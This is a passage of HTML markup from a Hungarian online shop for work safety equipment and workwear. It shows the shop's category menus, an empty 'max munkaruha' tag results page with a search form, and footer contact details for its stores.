			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-3ailvobn0kwzmeu2i25j text-left" role="navigation" aria-label="2016 főmenü">
				<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8" type="text/css" media="all" /> 			<ul id="menu-2016-fomenu" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-89856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89856 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/" class="woodmart-nav-link"><span class="nav-link-text">Munkavédelmi cipők</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89860 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-bakancs/" class="woodmart-nav-link">Munkavédelmi bakancs</a></li>
	<li id="menu-item-89861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89861 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-cipo/" class="woodmart-nav-link">Munkavédelmi cipő</a></li>
	<li id="menu-item-181598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181598 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/teli-munkavedelmi-cipok/" class="woodmart-nav-link">Téli munkavédelmi bakancs</a></li>
	<li id="menu-item-89862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89862 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/gumicsizma/" class="woodmart-nav-link">Gumicsizma</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89863 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/" class="woodmart-nav-link">Szakács és higiéniás papucs és cipő</a></li>
	<li id="menu-item-89864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89864 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi_szandal/" class="woodmart-nav-link">Munkavédelmi szandál</a></li>
	<li id="menu-item-89865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89865 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/esd_vedocipo/" class="woodmart-nav-link">ESD védőcipők</a></li>
	<li id="menu-item-89866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89866 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/noi_vedocipo/" class="woodmart-nav-link">Női védőcipő</a></li>
	<li id="menu-item-89867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89867 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/specialis_vedobakancsok/" class="woodmart-nav-link">Speciális védőbakancsok</a></li>
	<li id="menu-item-89868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89868 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/utcai_cipok/" class="woodmart-nav-link">Utcai cipők</a></li>
	<li id="menu-item-89870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89870 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/kiegeszitok-munkavedelmi-bakancs-cipo/" class="woodmart-nav-link">Kiegészítők</a></li>
	<li id="menu-item-149028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149028 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/" class="woodmart-nav-link">MÁRKÁINK</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-89838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89838 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/" class="woodmart-nav-link"><span class="nav-link-text">Védőfelszerelések</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89850 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/elsosegely-termekek/" class="woodmart-nav-link">Elsősegély termékek</a></li>
	<li id="menu-item-89846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89846 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/" class="woodmart-nav-link">Eldobható ruházat</a></li>
	<li id="menu-item-89847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89847 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/" class="woodmart-nav-link">Füldugó, fültok</a></li>
	<li id="menu-item-89848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89848 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/kozuti_jelzoeszkozok/" class="woodmart-nav-link">Közúti jelzőeszközök</a></li>
	<li id="menu-item-89849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89849 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/" class="woodmart-nav-link">Maszkok, félálarcok</a></li>
	<li id="menu-item-89851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89851 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/" class="woodmart-nav-link">Tűzoltó eszközök</a></li>
	<li id="menu-item-89852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89852 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/" class="woodmart-nav-link">Védőkesztyű</a></li>
	<li id="menu-item-89853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89853 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/" class="woodmart-nav-link">Védősisak</a></li>
	<li id="menu-item-89854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89854 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/" class="woodmart-nav-link">Védőszemüvegek</a></li>
	<li id="menu-item-89855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89855 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/" class="woodmart-nav-link">Zuhanásgátlás</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-182030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182030 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/ferfi-munkaruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Férfi munkaruházat</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-182142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182142 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/derekas_nadrag/" class="woodmart-nav-link">Derekas nadrág</a></li>
	<li id="menu-item-182144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182144 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/kertesznadrag/" class="woodmart-nav-link">Kertésznadrág</a></li>
	<li id="menu-item-182143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182143 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/jollathatosagi-nadrag/" class="woodmart-nav-link">Jólláthatósági nadrág</a></li>
	<li id="menu-item-182145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182145 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/leveheto_szaru_nadrag/" class="woodmart-nav-link">Levehető szárú nadrág</a></li>
	<li id="menu-item-182146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182146 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/rovidnadrag/" class="woodmart-nav-link">Rövidnadrág</a></li>
	<li id="menu-item-182147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182147 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/szakacs_nadrag/" class="woodmart-nav-link">Szakács nadrág</a></li>
	<li id="menu-item-89827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89827 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/alaoltozet_fehernemu/" class="woodmart-nav-link">Aláöltözet, fehérnemű</a></li>
	<li id="menu-item-89828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89828 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_softshell_kabat/" class="woodmart-nav-link">Férfi vízálló-páraátersztő kabát és dzseki</a></li>
	<li id="menu-item-89829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89829 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_telikabat/" class="woodmart-nav-link">Férfi télikabát</a></li>
	<li id="menu-item-89830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89830 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_utcai_nadrag/" class="woodmart-nav-link">Férfi utcai nadrág</a></li>
	<li id="menu-item-89831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89831 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/galleros_polo/" class="woodmart-nav-link">Galléros póló</a></li>
	<li id="menu-item-89832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89832 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_polo/" class="woodmart-nav-link">Uniszex póló</a></li>
	<li id="menu-item-89833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89833 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_melleny/" class="woodmart-nav-link">Uniszex, férfi mellény</a></li>
	<li id="menu-item-89834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89834 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_pulover/" class="woodmart-nav-link">Uniszex, férfi pulóver</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-182022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182022 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Női munkaruházat</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89809 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/" class="woodmart-nav-link">Egészségügyi munkaruha</a></li>
	<li id="menu-item-89819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89819 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/tunika/" class="woodmart-nav-link">Tunika</a></li>
	<li id="menu-item-89817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89817 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_noi_nadrag/" class="woodmart-nav-link">Fehér női nadrág</a></li>
	<li id="menu-item-89818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89818 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/kopeny-egeszsegugyi_munkaruha/" class="woodmart-nav-link">Köpeny</a></li>
	<li id="menu-item-89813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89813 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_polo/" class="woodmart-nav-link">Női pólók</a></li>
	<li id="menu-item-89816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89816 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_melleny_pulover/" class="woodmart-nav-link">Fehér mellény, pulóver</a></li>
	<li id="menu-item-89810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89810 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_softshell_kabat/" class="woodmart-nav-link">Női lélegző kabát és dzseki</a></li>
	<li id="menu-item-89811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89811 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_melleny/" class="woodmart-nav-link">Női mellény</a></li>
	<li id="menu-item-89814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89814 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_pulover/" class="woodmart-nav-link">Női pulóver</a></li>
	<li id="menu-item-89815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89815 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_telikabat/" class="woodmart-nav-link">Női télikabát</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-89793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89793 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/" class="woodmart-nav-link"><span class="nav-link-text">Kiegészítők</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89797 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/" class="woodmart-nav-link">Baseball sapka, téli sapka</a></li>
	<li id="menu-item-89798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89798 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/frottir_termekek/" class="woodmart-nav-link">Frottír termékek</a></li>
	<li id="menu-item-89799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89799 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/ov-kiegesztitok/" class="woodmart-nav-link">Öv</a></li>
	<li id="menu-item-89800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89800 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/sal_kendo/" class="woodmart-nav-link">Sál, kendő</a></li>
	<li id="menu-item-89801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89801 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/taska/" class="woodmart-nav-link">Táska</a></li>
	<li id="menu-item-89802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89802 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/terdparna-kiegesztitok/" class="woodmart-nav-link">Térdpárna</a></li>
	<li id="menu-item-181800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181800 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/" class="woodmart-nav-link">Lifestyle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-162536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162536 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/kids/" class="woodmart-nav-link"><span class="nav-link-text">KIDS</span></a></li>
<li id="menu-item-176696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176696 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://vedofelszerelesek.hu/t/outlet/" class="woodmart-nav-link"><span class="nav-link-text">Outlet</span><span class="menu-label menu-label-red">sale</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-uted23ovwppckmumtgp4 headersideback"><a href="https://vedofelszerelesek.hu/t/mit-dolgozol/"><b>Mit dolgozol?</b></a></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8" type="text/css" media="all" /> 										<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									max munkaruha								</h1>

																					</div>

											</div>
				</div>
						
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
				<link rel="stylesheet" id="wd-off-canvas-sidebar-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Bezárás</a>
			</div>
		</div>
		<div class="widget-area">
							<link rel="stylesheet" id="wd-widget-slider-price-filter-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-layered-nav-stock-status-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.3.8" type="text/css" media="all" /> 						</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://vedofelszerelesek.hu" class="wd-last-link">
					Kezdőlap				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					&ldquo;max munkaruha&rdquo; címkével rendelkező termékek				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

			<link rel="stylesheet" id="wd-shop-filter-area-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.8" type="text/css" media="all" /> 			

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Egy termék se felelt meg a keresésnek.	</div>
</div>

<div class="no-products-footer">
	<div class="wd-search-form ">

<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://vedofelszerelesek.hu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Termék keresése" value="" name="s" aria-label="Keresés" title="Termék keresése" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Keresés		</span>
			</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="54341"
               /></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>


			

</div>

			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8" type="text/css" media="all" /> 						</main>
		
</div>
								<link rel="stylesheet" id="wd-footer-base-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="text-13" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><h3>Üllői úti üzletünk</h3>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>1181, Budapest Üllői út 339-343.<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: <a href="call:+3612918466">+36-1-291-8466</a><br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mobil: <a href="call:+36305731806">+36-30-5731-806</a><br />
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: <a href="mailto:shop@vedofelszerelesek.hu">shop@vedofelszerelesek.hu</a><br />
<i class="fa fa-clock-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Nyitva tartás: H-P: 9-17 Sz: 9-13</p>
</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="text-12" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><h3>Hungária körúti üzletünk</h3>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>1143, Budapest Hungária körút 57/A.<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: <a href="call:+3612730260">+36-1-273-0260</a><br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mobil: <a href="call:+36-30-943-4583">+36-30-943-4583</a><br />
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i>Email: <a href="mailto:hungaria@vedofelszerelesek.hu">hungaria@vedofelszerelesek.hu</a><br />
<i class="fa fa-clock-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Nyitva tartás: H-P: 9-18 Sz: 9-13</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="text-14" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><h3>Győri üzletünk</h3>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>9027 Győr</div>
<div style="line-height: 2;">Fehérvári út 3<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: <a href="call:+3696999285">+36-96-999-285</a><br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mobil: <a href="call:+36703390282">+36-70-339-0282</a><br />
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i>Email: <a href="mailto:gyor@vedofelszerelesek.hu">gyor@vedofelszerelesek.hu</a><br />
<i class="fa fa-clock-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Nyitva tartás: H-P: 10-18 Sz: 10-14</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
								<link rel="stylesheet" id="wd-widget-nav-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Szolgáltatásaink</h5><div class="menu-szolgaltatasaink-container"><ul id="menu-szolgaltatasaink" class="menu"><li id="menu-item-148706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148706"><a href="https://vedofelszerelesek.hu/nyeremenyjatek/">NYEREMÉNYJÁTÉK</a></li>
<li id="menu-item-38190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38190"><a href="https://vedofelszerelesek.hu/szolgaltatasaink/merettablazatok/">Mérettáblázatok</a></li>
<li id="menu-item-38189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38189"><a href="https://vedofelszerelesek.hu/szolgaltatasaink/logozas-feliratozas/">Logózás, feliratozás</a></li>
<li id="menu-item-38188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38188"><a href="https://vedofelszerelesek.hu/szolgaltatasaink/munkavedelmi-szaktanacsadas/">Munkavédelmi szaktanácsadás</a></li>
<li id="menu-item-38191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38191"><a href="https://www.youtube.com/user/vedofelszerelesekHU1?feature=mhee#p/a">Termék tesztek</a></li>
<li id="menu-item-162643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162643"><a href="https://vedofelszerelesek.hu/karrier/">Karrier</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-8" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Információk</h5><div class="menu-informaciok-container"><ul id="menu-informaciok" class="menu"><li id="menu-item-148573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-148573"><a rel="privacy-policy" href="https://vedofelszerelesek.hu/adatvedelmi-tajekozato/">Adatvédelmi tájékozató</a></li>
